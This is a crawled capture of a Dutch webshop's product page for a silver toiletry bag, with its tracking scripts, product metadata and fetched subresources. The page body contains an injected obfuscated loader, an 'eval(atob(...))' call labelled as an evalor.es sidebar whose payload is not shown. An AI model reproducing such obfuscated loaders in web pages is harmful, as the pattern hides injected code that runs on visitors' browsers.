</script>  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/fancybox-3-5-7-min.js?20251127153731" defer></script>
  <script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/theme-products.js?20251127153731" defer></script>



<!-- [START] 'blocks/body.rain' -->
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = 'https://www.fashionfavorite.nl/services/stats/pageview.js?product=137583041&hash=9b7e';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild(s);
})();
</script>
  
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WGV872X5ZG"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

        gtag('consent', 'default', {"ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","analytics_storage":"denied","region":["AT","BE","BG","CH","GB","HR","CY","CZ","DK","EE","FI","FR","DE","EL","HU","IE","IT","LV","LT","LU","MT","NL","PL","PT","RO","SK","SI","ES","SE","IS","LI","NO","CA-QC"]});
    
    gtag('js', new Date());
    gtag('config', 'G-WGV872X5ZG', {
        'currency': 'EUR',
                'country': 'NL'
    });

        gtag('event', 'view_item', {"items":[{"item_id":"TOIGEO","item_name":"Toilettas \/ Make Up Tas - Geometric Zilver","currency":"EUR","item_brand":"Fashion Favorite","item_variant":"Standaard","price":13.95,"quantity":1,"item_category":"Tassen","item_category2":"Toilettassen","item_category3":"Toilettassen","item_category4":"Beauty"}],"currency":"EUR","value":13.95});
    </script>
    <!--Begin Smartarget Pop-Up -->
    <script type="text/javascript" src="https://smartarget.online/loader.js?u=eaf80332644860c8bdedd137b837c947af1c4071"></script>
    <!-- End Smartarget Pop-Up -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KW5XR9S');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KW5XR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>
/* evalor.es sidebar */ eval(atob("[base64]"))
</script>
  <div class="wsa-cookielaw">
            Wij slaan cookies op om onze website te verbeteren. Is dat akkoord?
      <a href="https://www.fashionfavorite.nl/cookielaw/optIn/" class="wsa-cookielaw-button wsa-cookielaw-button-green" rel="nofollow" title="Ja">Ja</a>
      <a href="https://www.fashionfavorite.nl/cookielaw/optOut/" class="wsa-cookielaw-button wsa-cookielaw-button-red" rel="nofollow" title="Nee">Nee</a>
      <a href="https://www.fashionfavorite.nl/service/privacy-policy/" class="wsa-cookielaw-link" rel="nofollow" title="Meer over cookies">Meer over cookies &raquo;</a>
      </div>
<!-- [END] 'blocks/body.rain' -->


<script type="text/javascript" src="https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731" async></script>

<!-- <div id="dy-addons-holder"></div>
<script>
(function () {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.defer = true;
  s.src = 'https://cdn.webshopapp.com/shops/306691/themes/184660/assets/dy-addons.js?20251127153731';
  //document.getElementsByTagName('body')[0].appendChild(s);
  document.getElementById('dy-addons-holder').appendChild(s);
})();
</script> -->


<script type="application/ld+json">
[
			{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement":
    [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
        	"@id": "https://www.fashionfavorite.nl/",
        	"name": "Home"
        }
      },    	    	{
    		"@type": "ListItem",
     		"position": 2,
     		"item":	{
      		"@id": "https://www.fashionfavorite.nl/toilettas-geometric-zilver.html",
      		"name": "Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm"
    		}
    	}    	    ]
  },
      
          {
    "@context": "http://schema.org",
    "@type": "Product", 
    "name": "Fashion Favorite Toilettas Geometric Zilver | Dubbellaags | Kunstleer | 23,5 x 16,5 x 14 cm",
    "url": "https://www.fashionfavorite.nl/toilettas-geometric-zilver.html",
    "brand": "Fashion Favorite",    "description": "Een dubbellaagse toilettas die voldoende ruimte biedt voor al jouw make up spullen. Het bovenste vak kun je gebruiken om je potjes in op te bergen en in het ...",    "image": "https://cdn.webshopapp.com/shops/306691/files/411363995/325x325x2/fashion-favorite-toilettas-geometric-zilver-dubbel.jpg",    "gtin13": "8720604228731",    "mpn": "A109E-T",    "sku": "TOIGEO",    "offers": {
      "@type": "Offer",
      "price": "13.95",
      "url": "https://www.fashionfavorite.nl/toilettas-geometric-zilver.html",
      "priceValidUntil": "2027-01-28",
      "priceCurrency": "EUR" ,              "availability": "https://schema.org/InStock",
        "inventoryLevel": "27"          }
      },
      
    {
    "@context": "http://schema.org",
    "@id": "https://www.fashionfavorite.nl/#Organization",
    "@type": "Organization",
    "url": "https://www.fashionfavorite.nl/", 
    "name": "Fashion Favorite",
    "logo": "https://cdn.webshopapp.com/shops/306691/themes/184660/v/2552398/assets/logo.png?20250521101753",
    "telephone": "085-0608165",
    "email": "klantenservice@fashionfavorite.nl"
    ,
    "aggregateRating": {
      "@type": "AggregateRating",
      "bestRating": "10",
      "worstRating": "1",
      "ratingValue": "8,7",
      "reviewCount": "5685",
      "url":"https://www.webwinkelkeur.nl/webshop/Fashion-Favorite_1209472"
    }
        ,
    "address": {
      "@type": "PostalAddress",
      "streetAddress": "Nijverheidsstraat 3",
      "addressLocality": "Zevenaar",
      "postalCode": "6905 DL",
            "addressCountry": {
        "@type": "Country",
        "name": "NL"
      }
    },
    "contactPoint" : {
      "@type": "ContactPoint",
      "telephone": "085-0608165",
      "email": "klantenservice@fashionfavorite.nl",
      "contactType": "customer service"
    }
    }
  ]
</script>
<script>
window.LS_theme = {
  "developer": "Dyvelopment",
  "name": "Proxima",
  "docs":"https://www.dyvelopment.com/manuals/themes/proxima/proxima-en.pdf"
}
</script></body>
</html>
 

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.fashionfavorite.nl/search/TOIGEO/?request_type=ajax&request_action=collection&mode=variants&limit=12&sort=popular&product_id=137583041
body_size: 535
content:
  	
		
	        


        

 

		
  						
			<!-- value:  -->





	<a href="toilettas-make-up-tas-geometric-wit.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/412722094/65x65x2/fashion-favorite-toilettas-make-up-tas-geometric-w.jpg" alt="Fashion Favorite Toilettas / Make Up Tas - Geometric Wit" title="Fashion Favorite Toilettas / Make Up Tas - Geometric Wit" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="toilettas-marmer-wit.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/411365892/65x65x2/fashion-favorite-toilettas-make-up-tas-marmer-wit.jpg" alt="Fashion Favorite Toilettas / Make Up Tas - Marmer Wit" title="Fashion Favorite Toilettas / Make Up Tas - Marmer Wit" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="toilettas-marmer-zwart.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/411365635/65x65x2/fashion-favorite-toilettas-make-up-tas-marmer-zwar.jpg" alt="Fashion Favorite Toilettas / Make Up Tas - Marmer Zwart" title="Fashion Favorite Toilettas / Make Up Tas - Marmer Zwart" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="toilettas-geometric-groen.html" class="dy-product-group-variant dy-item-selectable">
    <img src="https://cdn.webshopapp.com/shops/306691/files/411358094/65x65x2/fashion-favorite-toilettas-make-up-tas-geometric-g.jpg" alt="Fashion Favorite Toilettas / Make Up Tas - Geometric Groen" title="Fashion Favorite Toilettas / Make Up Tas - Geometric Groen" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 
        

 

		
  						
			<!-- value:  -->





	<a href="toilettas-geometric-zilver.html" class="dy-product-group-variant dy-item-selectable active dy-active">
    <img src="https://cdn.webshopapp.com/shops/306691/files/411363995/65x65x2/fashion-favorite-toilettas-make-up-tas-geometric-z.jpg" alt="Fashion Favorite Toilettas / Make Up Tas - Geometric Zilver" title="Fashion Favorite Toilettas / Make Up Tas - Geometric Zilver" width="65" height="65" class="gray-overlay img-responsive" />
	</a>


 	
 

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.evalor.es/js/sidebar.js
body_size: -813
content:
(function(o){for(var r in window){var e=/^_webwinkelkeur_(.+)$/.exec(r);if(e){var n="_trustprofile_"+e[1];window[n]=window[r]}}var t=document.createElement("script");t.src=o+"/webshops/sidebar.js";var i=document.querySelector("script");i.parentNode.insertBefore(t,i)})("https://dashboard.trustprofile.com");


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.fashionfavorite.nl/services/stats/pageview.js?product=137583041&hash=9b7e
body_size: -414
content:
// SEOshop 28-01-2026 00:00:53

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dashboard.trustprofile.com/webshops/sidebar.js
body_size: 63
content:
"use strict";(function(){function cachebuster(r,t){var n=Date.now(),a=r*6e4,e=(Math.sin(t)||0)*a;return Math.floor((n+e)/a)}function doLoadScripts(e){n();function n(){if(typeof window[e.idVarName]=="undefined"){console.error(e.name+': No "'+e.idVarName+'" set, not loading sidebar.');return}insertScript(appendQuery(e.sidebarUrl,{id:window[e.idVarName],c:cachebuster(10,window[e.idVarName])}))}}function appendQuery(e,n){return e+"?"+buildQuery(n)}function buildQuery(e){var n,r=[];for(n in e)e.hasOwnProperty(n)&&r.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return r.join("&")}function insertScript(e){var n=document.createElement("script");n.src=e,n.async=!0;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(n,r)}return doLoadScripts;})()({"sidebarUrl":"https://dashboard.trustprofile.com/sidebar.js","idVarName":"_trustprofile_id","name":"Trustprofile"})